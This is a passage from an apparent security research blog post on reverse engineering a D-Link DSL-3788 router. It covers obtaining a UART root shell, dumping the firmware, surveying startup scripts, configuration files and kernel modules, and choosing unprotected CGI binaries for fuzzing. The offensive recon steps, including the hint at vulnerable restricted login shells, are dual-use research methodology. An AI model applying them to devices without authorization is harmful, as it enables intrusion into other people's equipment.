
<p><img src="/assets/img/UART_root_shell.png" alt="Screenshot of Linux shell displaying version 1.6.1 of busybox as well as enviroment variables showing the shell is logged in as root" /></p>

<p>After connecting the pins as instructed by the Shikra documentation we can see an <strong>interactive root shell</strong>, we can use this to explore the firmware and dump it to our machine to get information more easily.
The commands available are often really limited (as seen in the picture above), uploading a more versatile version of <em>Busybox</em> will lift the limitations and give us the tools to actually analyse and dump the system.</p>

<p>In my specific case I used <code class="language-plaintext highlighter-rouge">wget</code> on the device and a local <em>Python</em> webserver on my machine to download my Busybox on the device (it’s important to note that a reboot will delete the file), and then used <code class="language-plaintext highlighter-rouge">dd</code> to download all of the firmware data.</p>

<p>Dumping from a <strong>live system</strong> also has the added benefit of being more precise in how the it’s setup at runtime and gives us access to temporary files and logs useful during the analysis.</p>

<h2 id="firmware-recon">Firmware recon</h2>

<p>Great, now that we have a firmware to analyse, what are we looking for?
A great place to start is the <strong>startup configuration</strong> of the system.
<code class="language-plaintext highlighter-rouge">init</code> is the inizialization process started by the kernel, and its configuration depends of the init system used.</p>

<p>If <strong>sysvinit</strong> is used, it will load its configuration from <code class="language-plaintext highlighter-rouge">/etc/inittab</code>.</p>

<p>If <strong>systemdinit</strong> is used, it will load its configuration from unit files. These are searched in the system unit path and user unit path.</p>

<p>Both of them will execute the scripts contained the directory <code class="language-plaintext highlighter-rouge">/etc/init.d</code>, which are fundamental to enumerate the <strong>custom</strong> services started by the firmware.</p>

<p>Below, as an example, an extract of the file <code class="language-plaintext highlighter-rouge">daemon.rc</code> found in the firmware for the DSL-3788 router. Please note the <em>mini_httpd</em> webserver running as root, right at the end of the snippet.</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/sh</span>

<span class="k">if</span> <span class="o">[</span> <span class="s2">"</span><span class="k">${</span><span class="nv">HTTPS</span><span class="k">}</span><span class="s2">"</span> <span class="o">=</span> <span class="s2">"yes"</span> <span class="o">]</span><span class="p">;</span> <span class="k">then

if</span> <span class="o">[</span> <span class="s2">"</span><span class="k">${</span><span class="nv">HTTPS_2048</span><span class="k">}</span><span class="s2">"</span> <span class="o">=</span> <span class="s2">"yes"</span> <span class="o">]</span><span class="p">;</span> <span class="k">then</span>
	/usr/sbin/openssl genrsa <span class="nt">-out</span> /var/openssl/cakey.pem 2048 <span class="nt">-aes256</span>
	/usr/sbin/openssl req <span class="nt">-new</span> <span class="nt">-x509</span> <span class="nt">-days</span> 2922 <span class="nt">-key</span> /var/openssl/cakey.pem <span class="nt">-config</span> /var/openssl/openssl.cnf <span class="nt">-out</span> /var/openssl/cacert.pem <span class="nt">-sha256</span>
<span class="k">else</span>
	/usr/sbin/openssl genrsa <span class="nt">-out</span> /var/openssl/cakey.pem 1028
	/usr/sbin/openssl req <span class="nt">-new</span> <span class="nt">-x509</span> <span class="nt">-days</span> 2922 <span class="nt">-key</span> /var/openssl/cakey.pem <span class="nt">-config</span> /var/openssl/openssl.cnf <span class="nt">-out</span> /var/openssl/cacert.pem
<span class="k">fi</span>
	/bin/cat /var/openssl/cakey.pem <span class="o">&gt;</span> /var/openssl/mini_httpd.pem
	/bin/cat /var/openssl/cacert.pem <span class="o">&gt;&gt;</span> /var/openssl/mini_httpd.pem
	/usr/sbin/mini_httpd <span class="nt">-d</span> /usr/www <span class="nt">-c</span> <span class="s1">'/cgi-bin/*'</span> <span class="nt">-u</span> root <span class="nt">-S</span> <span class="nt">-E</span> /var/openssl/mini_httpd.pem <span class="nt">-T</span> utf-8 <span class="nt">-Y</span> ALL:!SHA
<span class="k">else</span>
	/usr/sbin/mini_httpd <span class="nt">-d</span> /usr/www <span class="nt">-c</span> <span class="s1">'/cgi-bin/*'</span> <span class="nt">-u</span> root <span class="nt">-T</span> utf-8
<span class="k">fi</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">/etc/passwd</code> file is perfect for looking for unsecured users or custom login shells. Sometimes these devices allow for <strong>restricted</strong> SSH access and the custom login shells used might be vulnerable or have <em>undocumented administrative functions</em> ( 😉 ).</p>

<p><code class="language-plaintext highlighter-rouge">top</code> and <code class="language-plaintext highlighter-rouge">ps</code> are great for looking at the active processes and the command strings used when they were started. The command strings might reveal credentials, configuration files, or potential misconfigurations (like the webserver running as root shown before).</p>

<p>Configuration files (usually identified with the extension <code class="language-plaintext highlighter-rouge">.conf</code>) might reveal additional information on the services used.
Below, as an example, there’s a series of <strong>configuration</strong> files found in the router. Note how one of them is in the <code class="language-plaintext highlighter-rouge">/tmp</code> directory, and would’ve been missed in case I didn’t take an image of a live system.</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sparrrgh@sparrrgh-spacebase:<span class="nv">$ </span>find <span class="nb">.</span> <span class="nt">-type</span> f <span class="nt">-iname</span> <span class="s2">"*conf*"</span> <span class="nt">-not</span> <span class="nt">-empty</span> <span class="nt">-exec</span> <span class="nb">grep</span> <span class="nt">-Iq</span> <span class="nb">.</span> <span class="o">{}</span> <span class="se">\;</span> <span class="nt">-print</span>
./var/siproxd.conf
./var/smb.conf
./var/udhcpd.conf
./var/tmp/snmpd.conf
./var/dhcp-fwd.conf
./var/xml/WFAWLANConfigSCPD.xml
./man/man8/iwconfig.8
./tmp/snmpd.conf
./usr/www/js/New_GUI/DeviceConfig.js
./usr/www/js/New_GUI/configuration/DeviceConfig.js
./usr/www/new_web/New_GUI/Set/config_upgrade.asp
./usr/www/html/languages/es_es/page/qos_config.js
./usr/www/html/languages/es_es/page/queueconfig.js
./usr/www/html/languages/it_it/page/qos_config.js
./usr/www/html/languages/it_it/page/queueconfig.js
./usr/www/html/languages/fr_fr/page/qos_config.js
./usr/www/html/languages/fr_fr/page/queueconfig.js
./usr/www/html/languages/en_us/page/queueconfig.js
./usr/www/html/languages/en_us/page/qos_config.js
./usr/www/html/languages/de_de/page/qos_config.js
./usr/www/html/languages/de_de/page/queueconfig.js
./etc/inetd.conf
./etc/bftpd.conf
./etc/config_full.xml
./etc/udhcpd.conf
./etc/samba/smb.conf
./etc/config.xml
./etc/siproxd.conf
./etc/host.conf
</code></pre></div></div>
<p>Finally, check for custom kernel modules. It’s really hard to exploit modules remotely (one crash and the whole system is gone), but an attack through a module might let you skip the <strong>privilege escalation</strong> phase.</p>

<p>A good place to look for custom kernel modules is again the <code class="language-plaintext highlighter-rouge">init.d</code> directory.
Below is an example of searching for scripts which use the command <code class="language-plaintext highlighter-rouge">insmod</code>, this is the command used to load modules in the kernel.</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sparrrgh@sparrrgh-spacebase:<span class="nv">$ </span><span class="nb">grep</span> <span class="s2">"insmod"</span> <span class="k">*</span>
btn.rc:insmod /lib/modules/driver/btn.ko 
led.rc:insmod /lib/modules/driver/led.ko
rcS:insmod /lib/modules/module_sel.ko
rcS:insmod /lib/modules/tcvlantag.ko
rcS:insmod /lib/modules/tcledctrl.ko
rcS:insmod /lib/modules/tccicmd.ko
rcS:insmod /lib/modules/sif.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/drivers/net/ifb.ko
rcS:insmod /lib/modules/crypto_k.ko
rcS:echo <span class="s2">"insmod ETH_LAN driver"</span>
rcS:insmod /lib/modules/fe_core.ko
rcS:insmod /lib/modules/qdma_lan.ko
rcS:insmod /lib/modules/eth.ko
rcS:insmod /lib/modules/eth_ephy.ko
rcS:insmod /lib/modules/dying_gasp.ko
rcS:insmod /lib/modules/driver/product.ko
rcS:insmod /lib/modules/qdma_wan.ko
rcS:insmod /lib/modules/tc3162_dmt.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/sched/act_mirred.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/sched/cls_fw.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/sched/sch_htb.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/sched/sch_prio.ko
rcS:#insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/bridge/netfilter/ebtables.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/bridge/netfilter/ebtable_filter.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/bridge/netfilter/ebt_ip.ko
rcS:insmod <span class="nv">$KERNEL_DIR</span>/kernel/net/bridge/netfilter/ebt_ip6.ko
rcS:insmod /lib/modules/hw_nat.ko <span class="nv">FOE_NUM</span><span class="o">=</span>16
rcS:insmod /lib/modules/2.6.36/kernel/drivers/usb/class/usblp.ko
tbs_nfp.rc:	insmod /lib/modules/2.6.36/kernel/net/nfp_adapter/tbs_nfp_adapter.ko
tbs_nfp.rc:	insmod /lib/modules/2.6.36/kernel/net/nfp_adapter/tbs_nfp_module.ko
</code></pre></div></div>

<h3 id="choosing-which-executable-to-fuzz">Choosing which executable to fuzz</h3>

<p>After looking around for a bit, I had to decide which executable I wanted to fuzz.</p>

<p>I wanted a service which was reachable from an attacker without physical access to the device and with <strong>low-to-none user interaction</strong> (this will make creating an harness for the executable way easier when developing a fuzzer).</p>

<p>With this in mind I chose to fuzz the CGI binaries of the web server used to configure and manage the router.</p>

<p>These binaries have the added benefit of having <strong>none</strong> of the recommended mitigations used by modern compilers, meaning we can pwn like we are Aleph One<sup id="fnref:6" role="doc-noteref"><a href="#fn:6" class="footnote" rel="footnote">6</a></sup> in ‘96.</p>

<p><img src="/assets/img/checksec.png" alt="Screenshot of Checksec tool from Pwntools displaying the webproc binary missing RELRO, stack canaries, PIE and RWX segments" /></p>

<h4 id="what-is-cgi-and-how-does-it-work">What is CGI, and how does it work</h4>
<p>From RFC 3875<sup id="fnref:7" role="doc-noteref"><a href="#fn:7" class="footnote" rel="footnote">7</a></sup>:</p>
<blockquote>
  <p>The Common Gateway Interface (CGI) allows an HTTP, server and a CGI script to share responsibility for responding to client requests. The client request comprises a Uniform Resource Identifier (URI), a request method and various ancillary information about the request provided by the transport protocol. 
The CGI defines the abstract parameters, known as meta-variables, which describe a client’s request.  Together with a concrete programmer interface this specifies a platform-independent interface between the script and the HTTP server.</p>
</blockquote>

<p>Which basically means that it’s a way to extend the functionalities of a web server by providing access to custom CGI “scripts”.
These executable files are usually Perl scripts, but binaries can also be used (which are the intended target of the fuzzer we want to build).</p>

<p>In the case of binaries, each time the web server receives a request for a CGI script it will spin up a new process and forward the necessary data to the binary using <strong>environment variables</strong>, while the body of the request is usually forwarded using <strong>standard input</strong>.
Having no user interaction in the executable makes it easy to write an harness, since all the input will be sent by the webserver right at the start of the execution.</p>

<p>Specifically, the firmware analysed uses two CGIs to handle all of the requests, but we will delve deeper in how exactly it works when developing the fuzzing harness for them in the next post.</p>

<h2 id="in-the-next-post">In the next post</h2>
<p>We will talk about specifics on the process to create the fuzzer and the grammar used for testing the CGI-bins, and how I triaged the crashes.</p>

<p>If you have questions or suggestions, you can email me at <em>max[at]sparrrgh[dot]me</em>.</p>

<h2 id="footnotes">Footnotes</h2>

<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:1" role="doc-endnote">
      <p><a href="https://www.securenetwork.it/">https://www.securenetwork.it/</a> <a href="#fnref:1" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:2" role="doc-endnote">
      <p><a href="https://www.dlink.com/uk/en/products/dsl-3788-wireless-ac1200-gigabit-vdsl-adsl-modem-router">DSL 3788 - DLink</a> <a href="#fnref:2" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:3" role="doc-endnote">
      <p><a href="https://www.dlink-forum.it/index.php?topic=4153.20">DSL-3788 Modem Router VDSL/ADSL Wi‑Fi AC1200 - www.dlink-forum.it</a> <a href="#fnref:3" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:4" role="doc-endnote">
      <p><a href="https://jcjc-dev.com/2016/04/08/reversing-huawei-router-1-find-uart/">Practical Reverse Engineering Part 1 - Hunting for Debug Ports - jcjc-dev.com</a> <a href="#fnref:4" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:5" role="doc-endnote">
      <p><a href="https://www.zerodayinitiative.com/blog/2020/2/6/mindshare-dealing-with-encrypted-router-firmware">MindShaRE: Dealing with encrypted router firmware - ZeroDayInitiative</a> <a href="#fnref:5" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:6" role="doc-endnote">
      <p><a href="https://phrack.org/issues/49/14#article">Smashing The Stack For Fun And Profit - Phrack</a> <a href="#fnref:6" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:7" role="doc-endnote">
      <p><a href="https://datatracker.ietf.org/doc/html/rfc3875">RFC3875 - IETF</a> <a href="#fnref:7" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name></name></author><category term="fuzzing" /><category term="embedded" /><summary type="html"><![CDATA[Intro]]></summary></entry></feed>